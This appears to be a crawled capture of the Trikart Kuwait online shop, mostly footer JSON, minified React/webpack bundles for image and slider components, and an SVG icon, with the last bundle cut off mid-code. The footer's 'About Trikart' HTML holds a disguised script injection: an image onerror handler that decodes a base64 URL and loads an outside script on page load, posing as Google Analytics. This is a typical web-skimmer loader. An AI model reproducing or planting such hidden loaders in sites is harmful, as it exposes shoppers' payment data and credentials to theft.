d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/63.44d148b6cf2057842d49.js
body_size: 2627
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[63],{"9l4s":function(e,t,a){"use strict"
a.r(t)
var n=a("q1tI"),r=a.n(n),o=a("RAtf"),c=a("55Ip"),l=a("QzYC"),i=a("gZgt"),s=a("QqLL"),d=a("wc1b"),u=function RightContent(e){var t=e.content,a=e.client,n=e.handleClose,o=Object(s.a)(e.classes),c=t.block_title,l=t.content
return r.a.createElement("div",{className:o.megaMenuRight},c&&r.a.createElement("h3",null,c),r.a.createElement("div",{className:o.megaMenuRightInner},l.map(function(e){return r.a.createElement(h,{key:e.id,product:e,classes:o,client:a,handleClose:n})})))},h=function Product(e){var t=e.product,a=e.client,n=e.handleClose,o=t.images_other,u=t.images,h=t.title,p=t.subtitle,m=t.offer_text,g=t.link,y=Object(s.a)(e.classes)
return r.a.createElement(c.b,{to:Object(l.a)("/".concat(g)),onClick:n,className:y.megaMenuRightLink,onMouseOver:function onMouseOver(){return a&&a.query({query:d.a,variables:{url:"/".concat(g)}})}},r.a.createElement("div",{className:y.megaMenuRightInnner},r.a.createElement(i.a,{resource:{webp:u,jpeg:o},alt:h,classes:{container:y.container,loaded:y.loaded,image:y.image}}),h&&r.a.createElement("h4",null,h),p&&r.a.createElement("h5",null,p),m&&r.a.createElement("p",null,m)))}
t.default=function HoverMenu(e){var t=e.children,a=e.handleClose,n=e.right_sidebar_content,i=e.client,h=Object(s.a)(e.classes)
return r.a.createElement("div",{className:h.megaMenuMain},r.a.createElement("div",{className:h.megaMenuLeft},t.content.map(function(e){return r.a.createElement("ul",{key:e.id},r.a.createElement("strong",null,r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i})),e.children&&e.children.content&&e.children.content.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i,newClass:e.special_category?"special":""}))}),e.children&&e.children.special_category&&e.children.special_category.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(c.b,{onClick:a,to:Object(l.a)("/".concat(e.link)),className:"View All"===e.name?"".concat(h.viewAll," ").concat(h.special):"".concat(h.special),onMouseOver:function onMouseOver(){return i&&i.query({query:d.a,variables:{url:"/".concat(e.link)}})}},e.name))}))})),0!==n.content.length&&r.a.createElement(u,{content:n,classes:h,client:i,handleClose:a}))}},Ki58:function(e,t,a){"use strict"
a.d(t,"a",function(){return n})
var n=function strictlyShowImage(){var e=document.createElement("canvas")
return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}},en72:function(e,t,a){(t=e.exports=a("JPst")(!1)).push([e.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),t.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(e,t,a){"use strict"
var n=a("pVnL"),r=a.n(n),o=a("QILm"),c=a.n(o),l=a("q1tI"),i=a.n(l),s=a("T6z5"),d=a("MfPP"),u=a("3Y6b"),h=["alt","className","handleError","handleLoad","height","src","width"],p=i.a.memo(function SimpleImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.src,d=e.width,u=c()(e,h)
return i.a.createElement("img",r()({loading:"lazy"},u,{alt:t,className:a,height:l,onError:n,onLoad:o,src:s,width:d}))}),m=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],g=function PlaceholderImage(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.imageHasError,s=e.imageIsLoaded,d=e.src,h=e.width,g=c()(e,m),y=Object(u.a)({displayPlaceholder:n,imageHasError:l,imageIsLoaded:s}).shouldRenderPlaceholder?a.placeholder:a.placeholder_layoutOnly,b="".concat(a.image," ").concat(y)
return i.a.createElement(p,r()({loading:"eager",height:o,width:h},g,{alt:t,className:b,src:d}))}
g.defaultProps={src:d.a}
var y=i.a.memo(g),b=function useResourceImage(e){e.generateSrcset
var t=e.generateUrl,a=e.height,n=e.resource,r=e.type,o=e.width,c=(e.widths,e.ratio,e.has2x),i=n.url,s=n.url2x
return{src:Object(l.useMemo)(function(){return null==i?"":t(i,r)(o,a)},[t,a,i,r,o]),src2x:Object(l.useMemo)(function(){return c&&void 0!==i?t(s,r)(o,a):""},[t,a,s,r,o,c])}},w=a("C/2Q"),E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],f=function ResourceImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.resource,d=e.type,u=e.width,h=e.widths,p=e.ratio,m=c()(e,E),g=b({generateSrcset:w.b,generateUrl:w.c,height:l,resource:s,type:d,width:u,widths:h,ratio:p}),y=(g.sizes,g.src)
g.srcSet
return i.a.createElement("img",r()({loading:"lazy"},m,{alt:t,className:a,onError:n,onLoad:o,src:y,width:u}))}
f.defaultProps={type:"image-product"}
var v=i.a.memo(f),k=a("QqLL"),L=a("Ki58"),x=a("LboF"),O=a.n(x),j=a("en72"),I=a.n(j),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(O()(I.a,P),I.a.locals||{}),S={mobile:100,ipad:576,laptop:1024,desktop:1450},_=["desktop","laptop","ipad","mobile"],C=function Source(e){var t=e.srcset,a=e.sourceKey,n=e.has2x,r=e.height,o=e.type,c=e.width,l=e.widths,s=e.isSupportWebp,d=b({generateSrcset:w.b,generateUrl:w.c,height:r,resource:t,has2x:n,type:o,width:c,widths:l}),u=1==s?"image/webp":"image/jpeg",h=d.src,p=d.src2x
if(n){var m=[h,p+" 2x"]
return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(m.join(", "))})}return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(h.split("?")[0])})}
C.defaultProps={type:"image-product"}
var M=C,T=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],R=function getSource(e,t,a,n,r){switch(!0){case!!n[e]:return i.a.createElement(M,{key:a,has2x:!0,srcset:{url:t,url2x:n[e]},sourceKey:a,isSupportWebp:r})
case!!n[a]:return i.a.createElement(M,{key:a,has2x:!1,srcset:{url:t},sourceKey:a,isSupportWebp:r})
default:return null}},q=function Picture(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.onError,d=e.onLoad,u=e.placeholder,h=e.resource,m=h.webp,g=h.jpeg,b=e.src,w=e.type,E=e.width,f=e.widths,x=e.ratio,O=e.isSupportWebp,j=c()(e,T),I=!0===Object(L.a)()?m.mobile:g.mobile,P=!0===Object(L.a)()?m:g,S=Object(s.b)({onError:l,onLoad:d,width:E,widths:f,height:o,ratio:x}),C=S.handleError,q=S.handleImageLoad,z=S.hasError,J=S.isLoaded,W=S.resourceWidth,H=S.resourceHeight,K=Object(k.a)(N,a),Q="".concat(K.root," ").concat(K.container),U=J?"".concat(K.loaded," loaded"):K.notLoaded,Y="".concat(K.image," ").concat(U),A=b?i.a.createElement(p,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,src:b,width:E},j)):i.a.createElement(v,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,resource:{url:I},type:w,width:W,widths:f,ratio:x},j)),F=_.map(function(e){return function has2X(e,t,a){var n=t[e]
switch(e){case"mobile":return R("mobile_2x",t[e],e,t,a)
case"ipad":return R("ipad_2x",t[e],e,t,a)
case"desktop":return R("desktop_2x",t[e],e,t,a)
case"laptop":return R("laptop_2x",t[e],e,t,a)
default:return null!=t[e]&&null!=t[e]?i.a.createElement(M,{key:e,has2x:!1,srcset:{url:n},sourceKey:e,isSupportWebp:a}):null}}(e,P,O)})
return i.a.createElement("div",{className:Q},i.a.createElement(y,r()({alt:t,classes:K,displayPlaceholder:n,height:o,imageHasError:z,imageIsLoaded:J,src:u,width:W},j)),i.a.createElement("picture",null,F,A))}
q.defaultProps={displayPlaceholder:!0,ratio:w.a}
t.a=i.a.memo(q)}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/whatsappIcon-mhd.svg
body_size: 622
content:
<svg class="" width="25" height="25" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle;"><path d="M870.651 148.804c-91.844-91.789-218.696-148.558-358.807-148.558-280.331 0-507.585 227.253-507.585 507.585 0 93.259 25.15 180.643 69.039 255.741l-1.298-2.404-72.001 262.833 269.021-70.615c69.943 38.851 153.391 61.72 242.181 61.72 0.122 0 0.244 0 0.366 0h0.206c281.187-0.114 509.419-226.682 512.224-507.221l0.002-0.266c-1.575-140.715-59.961-267.492-153.254-358.721l-0.094-0.092zM511.774 929.599c-0.104 0-0.227 0-0.349 0-79.143 0-153.186-21.838-216.432-59.816l1.906 1.061-15.309-9.153-159.537 41.899 42.511-155.669-10.056-16.115c-38.537-62.502-61.369-138.246-61.369-219.323 0-233.393 189.202-422.595 422.595-422.595 231.682 0 419.818 186.438 422.565 417.469l0.002 0.26c-2.532 233.594-192.485 421.983-426.439 421.983-0.031 0-0.062 0-0.093 0h0.005zM743.086 613.749c-12.57-6.446-74.966-37.032-86.633-41.157s-20.111-6.446-28.588 6.446-32.681 41.157-40.223 49.827-14.858 9.669-27.427 3.223c-73.943-30.063-133.557-82.673-171.667-149.181l-0.89-1.686c-12.892-22.561 12.892-20.788 37.257-69.261 1.421-2.938 2.251-6.39 2.251-10.035 0-4.485-1.257-8.677-3.437-12.242l0.059 0.103c-3.223-6.446-28.588-68.81-39.095-94.175-10.281-24.688-20.788-21.272-28.588-21.723s-15.76-0.451-24.237-0.451c-13.473 0.376-25.475 6.371-33.8 15.714l-0.041 0.047c-27.355 26.015-44.37 62.682-44.37 103.323 0 0.886 0.008 1.769 0.024 2.651l-0.002-0.132c4.474 50.067 23.173 95.060 51.974 131.745l-0.407-0.538c6.446 8.444 89.373 136.46 216.68 191.541 80.574 34.744 111.998 37.709 152.221 31.778 36.496-7.583 66.783-29.639 85.149-59.762l0.324-0.572c5.655-12.551 8.949-27.208 8.949-42.635 0-6.287-0.547-12.445-1.596-18.431l0.092 0.636c-2.933-5.705-11.409-8.895-23.979-15.083z" fill="rgb(55, 178, 0)" style="fill: rgb(255, 255, 255);"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/4.21fb6b778da9129ba5de.js
body_size: 5765
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[4],{"+8LL":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=n("lcti")
Object.defineProperty(t,"captialize",{enumerable:!0,get:function get(){return _interopRequireDefault(r).default}})
var o=n("nZqt")
Object.defineProperty(t,"clamp",{enumerable:!0,get:function get(){return _interopRequireDefault(o).default}})
var a=n("/7G+")
Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function get(){return _interopRequireDefault(a).default}})
var i=n("BowG")
Object.defineProperty(t,"isDefined",{enumerable:!0,get:function get(){return _interopRequireDefault(i).default}})
var u=n("T9P6")
Object.defineProperty(t,"isNumber",{enumerable:!0,get:function get(){return _interopRequireDefault(u).default}})
var s=n("cFYb")
Object.defineProperty(t,"isObject",{enumerable:!0,get:function get(){return _interopRequireDefault(s).default}})
var l=n("gav5")
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function get(){return _interopRequireDefault(l).default}})},"/7G+":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function distanceTo(e,t){var n=Math.pow(t.x-e.x,2),r=Math.pow(t.y-e.y,2)
return Math.sqrt(n+r)},e.exports=t.default},"/Nb1":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},"/r86":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}
t.getPercentageFromPosition=getPercentageFromPosition,t.getValueFromPosition=function getValueFromPosition(e,t,n,r){var o=getPercentageFromPosition(e,r)
return t+(n-t)*o},t.getValueFromProps=function getValueFromProps(e,t){if(t)return r({},e.value)
return{min:e.minValue,max:e.value}},t.getPercentageFromValue=getPercentageFromValue,t.getPercentagesFromValues=function getPercentagesFromValues(e,t,n){return{min:getPercentageFromValue(e.min,t,n),max:getPercentageFromValue(e.max,t,n)}},t.getPositionFromValue=getPositionFromValue,t.getPositionsFromValues=function getPositionsFromValues(e,t,n,r){return{min:getPositionFromValue(e.min,t,n,r),max:getPositionFromValue(e.max,t,n,r)}},t.getPositionFromEvent=function getPositionFromEvent(e,t){var n=t.width,r=(e.touches?e.touches[0]:e).clientX
return{x:(0,o.clamp)(r-t.left,0,n),y:0}},t.getStepValueFromValue=function getStepValueFromValue(e,t){return Math.round(e/t)*t}
var o=n("+8LL")
function getPercentageFromPosition(e,t){var n=t.width
return e.x/n||0}function getPercentageFromValue(e,t,n){return((0,o.clamp)(e,t,n)-t)/(n-t)||0}function getPositionFromValue(e,t,n,r){var o=r.width
return{x:getPercentageFromValue(e,t,n)*o,y:0}}},"3/Tk":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}(n("ZC60"))
t.default=r.default,e.exports=t.default},"8I25":function(e,t,n){(e.exports=n("JPst")(!1)).push([e.i,'.input-range__slider {\n  appearance: none;\n  background: #3f51b5;\n  border: 1px solid #3f51b5;\n  border-radius: 100%;\n  cursor: pointer;\n  display: block;\n  height: 1rem;\n  margin-left: -0.5rem;\n  margin-top: -0.65rem;\n  outline: none;\n  position: absolute;\n  top: 50%;\n  transition: transform 0.3s ease-out, box-shadow 0.3s ease-out;\n  width: 1rem; }\n  .input-range__slider:active {\n    transform: scale(1.3); }\n  .input-range__slider:focus {\n    box-shadow: 0 0 0 5px rgba(63, 81, 181, 0.2); }\n  .input-range--disabled .input-range__slider {\n    background: #cccccc;\n    border: 1px solid #cccccc;\n    box-shadow: none;\n    transform: none; }\n\n.input-range__slider-container {\n  transition: left 0.3s ease-out; }\n\n.input-range__label {\n  color: #aaaaaa;\n  font-family: "Helvetica Neue", san-serif;\n  font-size: 0.8rem;\n  transform: translateZ(0);\n  white-space: nowrap; }\n\n.input-range__label--min,\n.input-range__label--max {\n  bottom: -1.4rem;\n  position: absolute; }\n\n.input-range__label--min {\n  left: 0; }\n\n.input-range__label--max {\n  right: 0; }\n\n.input-range__label--value {\n  position: absolute;\n  top: -1.8rem; }\n\n.input-range__label-container {\n  left: -50%;\n  position: relative; }\n  .input-range__label--max .input-range__label-container {\n    left: 50%; }\n\n.input-range__track {\n  background: #eeeeee;\n  border-radius: 0.3rem;\n  cursor: pointer;\n  display: block;\n  height: 0.3rem;\n  position: relative;\n  transition: left 0.3s ease-out, width 0.3s ease-out; }\n  .input-range--disabled .input-range__track {\n    background: #eeeeee; }\n\n.input-range__track--background {\n  left: 0;\n  margin-top: -0.15rem;\n  position: absolute;\n  right: 0;\n  top: 50%; }\n\n.input-range__track--active {\n  background: #3f51b5; }\n\n.input-range {\n  height: 1rem;\n  position: relative;\n  width: 100%; }',""])},"8gXb":function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},BowG:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function isDefined(e){return null!=e},e.exports=t.default},ENlj:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var s=(_applyDecoratedDescriptor((r=function(e){function Track(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Track)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Track.__proto__||Object.getPrototypeOf(Track)).call(this,e))
return t.node=null,t.trackDragEvent=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Track,a.default.Component),o(Track,null,[{key:"propTypes",get:function get(){return{children:i.default.node.isRequired,classNames:i.default.objectOf(i.default.string).isRequired,draggableTrack:i.default.bool,onTrackDrag:i.default.func,onTrackMouseDown:i.default.func.isRequired,percentages:i.default.objectOf(i.default.number).isRequired}}}]),o(Track,[{key:"getClientRect",value:function getClientRect(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function getActiveTrackStyle(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%"
return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function handleMouseUp(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function handleMouseDown(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0}
